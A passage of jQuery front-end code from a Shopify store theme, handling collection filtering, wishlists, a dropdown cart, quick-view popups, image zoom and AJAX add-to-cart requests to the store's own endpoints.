						ratioWrapper: window.images_size
					})
				}
			}
			r.replaceWith(i);
			if (t.checkNeedToConvertCurrency())
			{
				Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), ".col-main span.money", "money_format")
			}
			if (e(".padding").length > 0)
			{
				e(".padding").replaceWith(e(n).find(".padding"))
			}
			else
			{
				e(".block-row.col-main").append(e(n).find(".padding"))
			}
			var s = e(".page-header");
			var o = e(n).find(".page-header");
			if (s.find("h2").text() != o.find("h2").text())
			{
				s.find("h2").replaceWith(o.find("h2"));
				if (s.find(".rte").length)
				{
					if (o.find(".rte").length)
					{
						s.find(".rte").replaceWith(o.find(".rte"))
					}
					else
					{
						s.find(".rte").hide()
					}
				}
				else
				{
					if (o.find(".rte").length)
					{
						s.find("h2").after(o.find(".rte"))
					}
				}
			}
			e(".refined-widgets").replaceWith(e(n).find(".refined-widgets"));
			e(".sidebar-block").replaceWith(e(n).find(".sidebar-block"))
		},
		sidebarCreateUrl: function(t)
		{
			var n = e.param(Shopify.queryParams).replace(/%2B/g, "+");
			if (t)
			{
				if (n != "") return t + "?" + n;
				else return t
			}
			return location.pathname + "?" + n
		},
		sidebarAjaxClick: function(e)
		{
			delete Shopify.queryParams.page;
			var n = t.sidebarCreateUrl(e);
			t.isSidebarAjaxClick = true;
			History.pushState(
			{
				param: Shopify.queryParams
			}, n, n);
			t.sidebarGetContent(n)
		},
		sidebarGetContent: function(n)
		{
			e.ajax(
			{
				type: "get",
				url: n,
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(e)
				{
					t.sidebarMapData(e);
					t.sidebarMapPaging();
					t.sidebarMapTagEvents();
					t.sidebarInitToggle();
					t.sidebarMapClear();
					t.sidebarMapClearAll();
					t.hideLoading();
					t.initQuickView();
					t.initAddToCart();
					t.initWishlist()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".loading-modal").hide();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		sidebarParams: function()
		{
			Shopify.queryParams = {};
			if (location.search.length)
			{
				for (var e, t = 0, n = location.search.substr(1).split("&"); t < n.length; t++)
				{
					e = n[t].split("=");
					if (e.length > 1)
					{
						Shopify.queryParams[decodeURIComponent(e[0])] = decodeURIComponent(e[1])
					}
				}
			}
		},
		initSidebar: function()
		{
			if (e(".collection-sidebar").length > 0)
			{
				t.sidebarParams();
				t.initSortby();
				t.sidebarMapEvents();
				t.sidebarMapPaging();
				t.sidebarInitToggle();
				t.sidebarMapClear();
				t.sidebarMapClearAll()
			}
		},
		initWishlist: function()
		{
			e(".grid-item button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var s = i.find(".product-title").text();
						var o = i.find("a > img").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(s);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", o);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initProductWishlist: function()
		{
			e(".product button.wishlist").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parent();
				var i = r.parents(".grid-item");
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: r.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(n)
					{
						t.hideLoading();
						r.html('<a class="wishlist" href="/pages/wish-list" title="Go to wishlist"><span class="icon"></span><span>Go to wishlist</span></a>');
						var i = e(".product-title h2").text();
						var s = e("#product-featured-image").attr("src");
						e(".ajax-success-modal").find(".ajax-product-title").text(i);
						e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
						e(".ajax-success-modal").find(".btn-go-to-wishlist").show();
						e(".ajax-success-modal").find(".btn-go-to-cart").hide();
						t.showModal(".ajax-success-modal")
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initRemoveWishlist: function()
		{
			e(".btn-remove-wishlist").click(function(n)
			{
				var r = e(this).parents("tr");
				var i = r.find(".tag-id").val();
				var s = jQuery("#remove-wishlist-form");
				s.find("input[name='contact[tags]']").val("x" + i);
				e.ajax(
				{
					type: "POST",
					url: "/contact",
					data: s.serialize(),
					beforeSend: function()
					{
						t.showLoading()
					},
					success: function(e)
					{
						t.hideLoading();
						r.fadeOut(1e3)
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					}
				})
			})
		},
		initResizeImage: function()
		{
			e(".products-grid .product-image img").fakecrop(
			{
				fill: window.images_size.is_crop,
				widthSelector: ".products-grid .grid-item .product-image",
				ratioWrapper: window.images_size
			})
		},
		initInfiniteScrolling: function()
		{
			if (e(".infinite-scrolling").length > 0)
			{
				e(".infinite-scrolling a").click(function(n)
				{
					n.preventDefault();
					if (!e(this).hasClass("disabled"))
					{
						t.doInfiniteScrolling()
					}
				})
			}
		},
		doInfiniteScrolling: function()
		{
			var n = e(".block-row .products-grid");
			if (!n.length)
			{
				n = e(".block-row .product-list")
			}
			if (n)
			{
				var r = e(".infinite-scrolling a").first();
				e.ajax(
				{
					type: "GET",
					url: r.attr("href"),
					beforeSend: function()
					{
						t.showLoading();
						e(".loading-modal").show()
					},
					success: function(i)
					{
						t.hideLoading();
						var s = e(i).find(".block-row .products-grid");
						if (!s.length)
						{
							s = e(i).find(".block-row .product-list")
						}
						if (s.length)
						{
							if (s.hasClass("products-grid"))
							{
								if (window.product_image_resize)
								{
									s.children().find("img").fakecrop(
									{
										fill: window.images_size.is_crop,
										widthSelector: ".products-grid .grid-item .product-image",
										ratioWrapper: window.images_size
									})
								}
							}
							n.append(s.children());
							t.initQuickView();
							t.initAddToCart();
							t.initWishlist();
							if (e(i).find(".infinite-scrolling").length > 0)
							{
								r.attr("href", e(i).find(".infinite-scrolling a").attr("href"))
							}
							else
							{
								r.hide();
								r.next().show()
							}
							if (e(".spr-badge").length > 0)
							{
								return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges()
							}
						}
					},
					error: function(n, r)
					{
						t.hideLoading();
						e(".loading-modal").hide();
						e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
						t.showModal(".ajax-error-modal")
					},
					dataType: "html"
				})
			}
		},
		closeEmailModalWindow: function()
		{
			if (e("#email-modal").length > 0 && e("#email-modal").is(":visible"))
			{
				e("#email-modal .modal-window").fadeOut(600, function()
				{
					e("#email-modal .modal-overlay").fadeOut(600, function()
					{
						e("#email-modal").hide();
						e.cookie("emailSubcribeModal", "closed",
						{
							expires: 1,
							path: "/"
						})
					})
				})
			}
		},
		showModal: function(n)
		{
			e(n).fadeIn(500);
			t.avenuesTimeout = setTimeout(function()
			{
				e(n).fadeOut(500)
			}, 5e3)
		},
		initToggleCollectionPanel: function()
		{
			if (e(".collection-sharing-btn").length > 0)
			{
				e(".collection-sharing-btn").click(function()
				{
					e(".collection-sharing-panel").toggle();
					if (e(".collection-sharing-panel").is(":visible"))
					{
						e(".collection-sharing-btn").addClass("btn-hover");
						e(".collection-filter-panel").hide();
						e(".collection-filter-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
				})
			}
			if (e(".collection-filter-btn").length > 0)
			{
				e(".collection-filter-btn").click(function()
				{
					e(".collection-filter-panel").toggle();
					if (e(".collection-filter-panel").is(":visible"))
					{
						e(".collection-filter-btn").addClass("btn-hover");
						e(".collection-sharing-panel").hide();
						e(".collection-sharing-btn").removeClass("btn-hover")
					}
					else
					{
						e(".collection-filter-btn").removeClass("btn-hover")
					}
				});
				e(".collection-filter-panel select").change(function(t)
				{
					window.location = e(this).find("option:selected").val()
				})
			}
		},
		checkItemsInDropdownCart: function()
		{
			if (e("#dropdown-cart .mini-products-list").children().length > 0)
			{
				e("#dropdown-cart .no-items").hide();
				e("#dropdown-cart .has-items").show()
			}
			else
			{
				e("#dropdown-cart .has-items").hide();
				e("#dropdown-cart .no-items").show()
			}
		},
		initModal: function()
		{
			e(".continue-shopping").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			});
			e(".close-modal, .overlay").click(function()
			{
				clearTimeout(t.avenuesTimeout);
				e(".ajax-success-modal").fadeOut(500)
			})
		},
		initDropDownCart: function()
		{
			if (window.dropdowncart_type == "click")
			{
				e("#cartToggle").click(function()
				{
					if (e("#dropdown-cart").is(":visible"))
					{
						e("#dropdown-cart").slideUp("fast")
					}
					else
					{
						e("#dropdown-cart").slideDown("fast")
					}
				})
			}
			else
			{
				if (!("ontouchstart" in document))
				{
					e("#cartToggle").hover(function()
					{
						if (!e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideDown("fast")
						}
					});
					e(".wrapper-top-cart").mouseleave(function()
					{
						e("#dropdown-cart").slideUp("fast")
					})
				}
				else
				{
					e("#cartToggle").click(function()
					{
						if (e("#dropdown-cart").is(":visible"))
						{
							e("#dropdown-cart").slideUp("fast")
						}
						else
						{
							e("#dropdown-cart").slideDown("fast")
						}
					})
				}
			}
			t.checkItemsInDropdownCart();
			e("#dropdown-cart .no-items a").click(function()
			{
				e("#dropdown-cart").slideUp("fast")
			});
			e("#dropdown-cart .btn-remove").click(function(n)
			{
				n.preventDefault();
				var r = e(this).parents(".item").attr("id");
				r = r.match(/\d+/g);
				Shopify.removeItem(r, function(e)
				{
					t.doUpdateDropdownCart(e)
				})
			})
		},
		closeDropdownCart: function()
		{
			if (e("#dropdown-cart").is(":visible"))
			{
				e("#dropdown-cart").slideUp("fast")
			}
		},
        initDropdownSearch: function() {
            e(".nav-search .icon-search").click(function() {
                e(".site-header.fix .search-bar").is(":visible") ? e(".site-header.fix .search-bar").slideUp("fast") : e(".site-header.fix .search-bar").slideDown("fast")
            })
        },
        closeDropdownSearch: function() {
            e(".site-header.fix .search-bar").is(":visible") && e(".site-header.fix .search-bar").slideUp("fast")
        },
		initOwlMoreview: function()
		{
			e("#more-view-carousel").owlCarousel(
			{
				navigation: true,
				items: 5,
				itemsDesktop: [1199, 4],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 3],
				itemsTabletSmall: [540, 3],
				itemsMobile: [360, 3]
			}).css("visibility", "visible")
		},
		fakeCropFeaturedImage: function()
		{
			e("#product-featured-image").css(
			{
				height: "auto",
				width: "auto"
			}).fadeIn(200).fakecrop(
			{
				fill: false,
				widthSelector: ".product-photo-container",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		fakeCropQuickViewImage: function()
		{
			e(".quickview-featured-image img").css(
			{
				height: "auto",
				width: "auto"
			}).fakecrop(
			{
				fill: false,
				widthSelector: ".quickview-featured-image",
				ratioWrapper: window.images_size
			}).css("opacity", 1)
		},
		initCloudzoom: function()
		{
			if (e("#product-featured-image").length > 0)
			{
				if (e(".visible-phone").is(":visible"))
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: false,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(e)
					{
						return false
					})
				}
				else
				{
					e("#product-featured-image").elevateZoom(
					{
						gallery: "more-view-carousel",
						cursor: "pointer",
						galleryActiveClass: "active",
						imageCrossfade: true,
						scrollZoom: true,
						onImageSwapComplete: function()
						{
							e(".zoomWrapper div").hide()
						},
						loadingIcon: window.loading_url
					});
					e("#product-featured-image").bind("click", function(t)
					{
						var n = e("#product-featured-image").data("elevateZoom");
						e.fancybox(n.getGalleryList());
						return false
					})
				}
			}
		},
		initScrollTop: function()
		{
			e("#back-top").click(function()
			{
				e("body,html").animate(
				{
					scrollTop: 0
				}, 400);
				return false
			})
		},
		initProductAddToCart: function()
		{
			if (e("#product-add-to-cart").length > 0)
			{
				e("#product-add-to-cart").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						if (!window.ajax_cart)
						{
							e(this).closest("form").submit()
						}
						else
						{
							var r = e("#add-to-cart-form select[name=id]").val();
							if (!r)
							{
								r = e("#add-to-cart-form input[name=id]").val()
							}
							var i = e("#add-to-cart-form input[name=quantity]").val();
							if (!i)
							{
								i = 1
							}
							var s = e(".product-title h2").text();
							var o = e("#product-featured-image").attr("src");
							t.doAjaxAddToCart(r, i, s, o)
						}
					}
					return false
				})
			}
		},
		initAddToCart: function()
		{
			if (e(".add-to-cart-btn").length > 0)
			{
				e(".add-to-cart-btn").click(function(n)
				{
					n.preventDefault();
					if (e(this).attr("disabled") != "disabled")
					{
						var r = e(this).parents(".product-item");
						var i = e(r).attr("id");
						i = i.match(/\d+/g);
						if (!window.ajax_cart)
						{
							e("#product-actions-" + i).submit()
						}
						else
						{
							var s = e("#product-actions-" + i + " select[name=id]").val();
							if (!s)
							{
								s = e("#product-actions-" + i + " input[name=id]").val()
							}
							var o = e("#product-actions-" + i + " input[name=quantity]").val();
							if (!o)
							{
								o = 1
							}
							var u = e(r).find(".product-title").text();
							var a = e(r).find(".product-grid-image img").attr("src");
							t.doAjaxAddToCart(s, o, u, a)
						}
					}
					return false
				})
			}
		},
		showLoading: function()
		{
			e(".loading-modal").show()
		},
		hideLoading: function()
		{
			e(".loading-modal").hide()
		},
		doAjaxAddToCart: function(n, r, i, s)
		{
			e.ajax(
			{
				type: "post",
				url: "/cart/add.js",
				data: "quantity=" + r + "&id=" + n,
				dataType: "json",
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(n)
				{
					t.hideLoading();
					e(".ajax-success-modal").find(".ajax-product-title").text(i);
					e(".ajax-success-modal").find(".ajax-product-image").attr("src", s);
					t.showModal(".ajax-success-modal");
					t.updateDropdownCart()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		initQuickView: function()
		{
			e(".quickview-button a").click(function()
			{
				var n = e(this).attr("id");
				Shopify.getProduct(n, function(n)
				{
					var r = e("#quickview-template").html();
					e(".quick-view").html(r);
					var i = e(".quick-view");
					var s = n.description.replace(/(<([^>]+)>)/ig, "");
					s = s.split(" ").splice(0, 20).join(" ") + "...";
					i.find(".product-title a").text(n.title);
					i.find(".product-title a").attr("href", n.url);
					i.find(".product-description").text(s);
					i.find(".price").html(Shopify.formatMoney(n.price, window.money_format));
					i.find(".product-item").attr("id", "product-" + n.id);
					i.find(".variants").attr("id", "product-actions-" + n.id);
					i.find(".variants select").attr("id", "product-select-" + n.id);
					if (n.compare_at_price > n.price)
					{
						i.find(".compare-price").html(Shopify.formatMoney(n.compare_at_price_max, window.money_format)).show();
						i.find(".price").addClass("on-sale")
					}
					else
					{
						i.find(".compare-price").html("");
						i.find(".price").removeClass("on-sale")
					}
					if (!n.available)
					{
						i.find("select, input, label").remove();
						i.find(".total-price").remove();
						i.find(".add-to-cart-btn").text("Unavailable").addClass("disabled").attr("disabled", "disabled");
					}
					else
					{
						i.find(".total-price span").html(Shopify.formatMoney(n.price, window.money_format));
						t.createQuickviewVariants(n, i)
					}
					if (window.show_multiple_currencies)
					{
						Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), "span.money", "money_format")
					}
					t.loadQuickViewSlider(n, i);
					t.initQuickviewAddToCart();
					e(".quick-view").fadeIn(500);
					e(".quick-view input[name=quantity]").on("change", t.updatePricingQuickview)
				});
				return false
			});
			e(".quick-view .overlay, .close-window").live("click", function()
			{
				t.closeQuickViewPopup();
				return false
			})
		},
		updatePricingQuickview: function()
		{
			var t = /([0-9]+[.|,][0-9]+)/g;
			var n = e(".quick-view .price").text().match(t)[0];
			n = n.replace(/[.|,]/, "");
			var r = parseInt(e(".quick-view input[name=quantity]").val());
			var i = n * r;
			e(".quick-view .total-price span").html(Shopify.formatMoney(i, window.money_format))
		},
		initQuickviewAddToCart: function()
		{
			if (e(".quick-view .add-to-cart-btn").length > 0)
			{
				e(".quick-view .add-to-cart-btn").click(function()
				{
					var n = e(".quick-view select[name=id]").val();
					if (!n)
					{
						n = e(".quick-view input[name=id]").val()
					}
					var r = e(".quick-view input[name=quantity]").val();
					if (!r)
					{
						r = 1
					}
					var i = e(".quick-view .product-title a").text();
					var s = e(".quick-view .quickview-featured-image img").attr("src");
					t.doAjaxAddToCart(n, r, i, s);
					t.closeQuickViewPopup()
				})
			}
		},
		updateDropdownCart: function()
		{
			Shopify.getCart(function(e)
			{
				t.doUpdateDropdownCart(e)
			})
		},
		doUpdateDropdownCart: function(n)
		{
			var r = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
			e("#cartCount").text(n.item_count);
			e("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
			e("#dropdown-cart .mini-products-list").html("");
			if (n.item_count > 0)
			{
				for (var i = 0; i < n.items.length; i++)
				{
					var s = r;
					s = s.replace(/\{ID\}/g, n.items[i].id);
					s = s.replace(/\{URL\}/g, n.items[i].url);
					s = s.replace(/\{TITLE\}/g, n.items[i].title);
					s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
					s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
					s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
					e("#dropdown-cart .mini-products-list").append(s)
				}
				e("#dropdown-cart .btn-remove").click(function(n)
				{
					n.preventDefault();
					var r = e(this).parents(".item").attr("id");
					r = r.match(/\d+/g);
					Shopify.removeItem(r, function(e)
					{
						t.doUpdateDropdownCart(e)
					})
				})
			}
			t.checkItemsInDropdownCart()
		},
		checkNeedToConvertCurrency: function()
		{
			return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
		},
		loadQuickViewSlider: function(n, r)
		{
			var s = Shopify.resizeImage(n.featured_image, "grande");
			r.find(".quickview-featured-image").append('<a href="' + n.url + '"><img src="' + s + '" title="' + n.title + '"/><div style="height: 100%; width: 100%; top:0; left:0 z-index: 2000; position: absolute; display: none; background: url(' + window.loading_url + ') 50% 50% no-repeat;"></div></a>');
			if (n.images.length > 2)
			{
				var o = r.find(".quickview-more-views");
				for (i in n.images)
				{
					var u = Shopify.resizeImage(n.images[i], "grande");
					var a = Shopify.resizeImage(n.images[i], "small");
					var f = '<li><a href="javascript:void(0)" data-image="' + u + '"><img src="' + a + '"  /></a></li>';
					o.append(f)
				}
				o.find("a").click(function()
				{
					var t = r.find(".quickview-featured-image img");
					var n = r.find(".quickview-featured-image div");
					if (t.attr("src") != e(this).attr("data-image"))
					{
						t.attr("src", e(this).attr("data-image"));
						n.show();
						t.load(function(t)
						{
							n.hide();
							e(this).unbind("load");
							n.hide()
						})
					}
				});
				t.initQuickViewCarousel(o)
			}
			else
			{
				r.find(".quickview-more-views").remove()
			}
		},
		initQuickViewCarousel: function(e)
		{
			if (e)
			{
				e.owlCarousel(
				{
					navigation: true,
					items: 5,
					itemsDesktop: [1199, 4],
					itemsDesktopSmall: [979, 3],
					itemsTablet: [768, 3],
					itemsTabletSmall: [540, 3],
					itemsMobile: [360, 3]
				}).css("visibility", "visible")
			}
		},
		createQuickviewVariants: function(t, n)
		{
			if (t.variants.length > 1)
			{
				for (var r = 0; r < t.variants.length; r++)
				{
					var i = t.variants[r];
					var s = '<option value="' + i.id + '">' + i.title + "</option>";
					n.find("form.variants > select").append(s)
				}
				new Shopify.OptionSelectors("product-select-" + t.id,
				{
					product: t,
					onVariantSelected: selectCallbackQuickview
				});
				e(".quick-view .single-option-selector").selectize();
				e(".quick-view .selectize-input input").attr("disabled", "disabled");
				if (t.options.length == 1)
				{
					e(".selector-wrapper:eq(0)").prepend("<label>" + t.options[0].name + "</label>")
				}
				n.find("form.variants .selector-wrapper label").each(function(n, r)
				{
					e(this).html(t.options[n].name)
				})
			}
			else
			{
				n.find("form.variants > select").remove();
				var o = '<input type="hidden" name="id" value="' + t.variants[0].id + '">';
				n.find("form.variants").append(o)
			}
		},
		closeQuickViewPopup: function()
		{
			e(".quick-view").fadeOut(500)
		}
	}
})(jQuery)